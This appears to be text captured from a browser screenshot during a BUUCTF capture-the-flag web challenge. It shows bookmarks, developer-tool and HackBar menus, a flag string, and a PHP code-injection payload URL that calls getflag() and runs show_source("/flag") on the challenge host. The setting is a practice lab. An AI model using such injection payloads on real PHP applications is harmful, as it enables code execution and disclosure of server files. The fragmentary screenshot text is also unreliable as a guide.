 27b980b8-97d3-43fe-9822-f685e45facd3.node4.buuoj.cn:81/next.
(6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
flag{cfc1e734-13d2-44fe-a472-f8792d9c20a5}
show_source("/flag");
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other
Load URL
http://27b980b8-97d3-43fe-9822-f685e45facd3.node4.buuoj.cn:81/next.php?\S*=${getflag()}&cmd=show_source("/flag");
Split URL
Execute
Post data Referer User Agent Cookies Clear All